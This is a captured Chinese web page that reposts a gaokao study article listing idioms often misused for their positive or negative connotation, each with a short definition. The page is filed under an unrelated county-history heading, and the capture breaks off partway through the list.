

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_44523206.htm
body_size: 7319
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="高考语文:常出现的褒贬误用成语" />
    <meta name="description" content="高考，每天一题每天10分钟，刷最新试题▼高考语文：常出现的褒贬误用成语高考常出现的成语褒贬误用题是很多同学的坑，为啥做了那么多题还填不了高考真题那些成语的坑呢【半斤八两】比喻彼此一样，不相上下(多含贬义)。【别出机杼】独创一格，与众不同。【" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>高考语文:常出现的褒贬误用成语-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-1.htm">仙居县志</a>
        ><a class="active">高考语文:常出现的褒贬误用成语</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    高考语文:常出现的褒贬误用成语
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" data-mpa-powered-by="yiban.io" style="margin-right: 0.5em;margin-left: 0.5em;font-size: 16px;white-space: normal;max-width: 100%;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="91525" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="margin: 8px;padding: 10px;max-width: 100%;box-sizing: border-box;line-height: 25.6px;border-radius: 10px;height: auto;box-shadow: rgb(221, 221, 221) 2px 2px 8px;display: -webkit-flex;word-wrap: break-word !important;"><section style="max-width: 100%;flex: 0 0 2cm;height: 78px;width: 75px;box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="padding-right: 10px;padding-left: 10px;max-width: 100%;box-sizing: border-box;flex: 1 1 auto;height: 55px;word-wrap: break-word !important;"><section style="max-width: 100%;line-height: 35px;white-space: nowrap;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 128, 255);font-family: 微软雅黑;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">高考，每天一题</span></section><section style="max-width: 100%;font-size: 13px;line-height: 20px;color: rgb(127, 127, 127);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 12px;color: rgb(255, 79, 121);box-sizing: border-box !important;word-wrap: break-word !important;">每天10分钟</span><span style="max-width: 100%;color: rgb(165, 165, 165);font-family: 微软雅黑;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;">，刷最新试题</span></section></section><section style="max-width: 100%;flex: 0 0 1.5cm;font-size: 15px;color: rgb(86, 187, 55);letter-spacing: 0px;text-align: center;line-height: 6;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-top: 25px;max-width: 100px;vertical-align: middle;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section style='max-width: 100%;line-height: 2;letter-spacing: 0px;width: 55px;height: 30px;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/4S345dHNzy09I60yatndyicMKPsw4QXV4VwCSavb8LZjY6GRLOP44zVrD2vL3yFIAOaqxMb9pS4iamGo6WL4e5uA/640?wx_fmt=gif");background-repeat: no-repeat;background-size: 100% 100%;box-sizing: border-box !important;word-wrap: break-word !important;'><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></a></section></section></section></section></section><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p></section></section><section class="" powered-by="xiumi.us" style="font-size: 16px;white-space: normal;max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 12px;color: rgb(208, 32, 9);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: center;word-wrap: break-word !important;">▼</p></section></section></section><section class="" powered-by="xiumi.us" style="font-size: 16px;white-space: normal;max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;transform: translate3d(0px, 0px, 0px);text-align: center;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 636.5px;border-width: 1px;border-style: solid;border-color: transparent;background-color: rgb(239, 239, 239);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-right: 10px;padding-left: 10px;max-width: 100%;box-sizing: border-box;font-size: 15px;color: rgb(13, 14, 14);line-height: 2;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">高考语文：常出现的褒贬误用成语</p></section></section></section></section></section></section><section class="" label="Powered by bj.96weixin.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="padding: 10px 15px;max-width: 100%;text-align: justify;letter-spacing: 2px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;font-size: 14px;color: rgb(48, 81, 138);box-sizing: border-box !important;word-wrap: break-word !important;">高考常出现的成语褒贬误用题是很多同学的坑，为啥做了那么多题还填不了高考真题那些成语的坑呢</p></section><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p data-width="100%" style="max-width: 100%;min-height: 1em;width: 670px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">【半斤八两】比喻彼此一样，不相上下(多含贬义)。</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【别出机杼】独创一格，与众不同。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【不以为然】不认为是对的，表示不同意(多含轻视意)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【惨淡经营】指苦心费力经营。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【城下之盟】无力抵抗到了城下的敌军而跟敌人订的盟约，泛指被迫签订的条约(多指不平等的)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【惩前毖后】吸取过去失败的教训，以后小心，不致重犯错误。毖，谨慎，小心。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【春秋笔法】称文章用笔曲折而意含褒贬的写作手法。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【从善如流】形容能很快地接受别人的好意见，像水从高处流到低处一样顺畅自然。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【大放厥词】原指极力铺陈辞藻，现多指夸夸其谈，大发议论(含贬义)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【党同伐异】跟自己意见相同的就袒护，跟自己意见不同的就加以攻击。原指学术上派别之间的斗争，后用来指一切学术上、。</span></span></p><section class="" label="Powered by bj.96weixin.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;width: 670px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style='margin-right: auto;margin-left: auto;max-width: 100%;width: 300px;height: 24px;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQXYS5iadtibZxdVKDHFVMT8U9smvUO9dmalOPyzXbpN9FqfJgccPGUMjoVHr5gvFfKCWR8ibJmEca6Q/640?wx_fmt=png");background-color: rgb(147, 205, 91);background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'></section></section><section data-width="100%" style="max-width: 100%;width: 670px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【得陇望蜀】比喻贪得无厌。</span></span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【得鱼忘筌】筌是用来捕鱼的竹器，得到了鱼，就忘掉筌。比喻达到目的以后就忘了原来的凭借。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【多事之秋】事故或事变多的时期，多指动荡不安的政局。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【逢人说项】比喻到处说某人或某事的好处。项，指唐朝诗人项斯。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【凤毛麟角】比喻珍贵而稀少的人或事物。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【改头换面】比喻只改形式，不变内容(含贬义)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【甘之如饴】感到像糖一样甜，表示甘愿承受艰难、痛苦。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【狗尾续貂】比喻拿不好的东西接到好的东西后面，显得好坏不相称(多指文学作品)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【过江之鲫】东晋时，中原沦落，北方很多知识分子纷纷南渡，来到江南。后人有诗云“过江名士多如鲫”。后用“过江之鲫”形容多而且纷乱。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【好为人师】指喜欢以教育者自居，不谦虚。</span></span></p><section class="" label="Powered by bj.96weixin.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;width: 670px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style='margin-right: auto;margin-left: auto;max-width: 100%;width: 300px;height: 24px;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQXYS5iadtibZxdVKDHFVMT8U9smvUO9dmalOPyzXbpN9FqfJgccPGUMjoVHr5gvFfKCWR8ibJmEca6Q/640?wx_fmt=png");background-color: rgb(147, 205, 91);background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'></section></section><section data-width="100%" style="max-width: 100%;width: 670px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);font-size: 14px;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【邯郸学步】比喻模仿别人不成，反而丧失了原有的技能。</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【满城风雨】形容事情传遍各处，到处都在议论着(多指坏事)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【面目全非】事物的样子改变得很厉害(多含贬义)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word 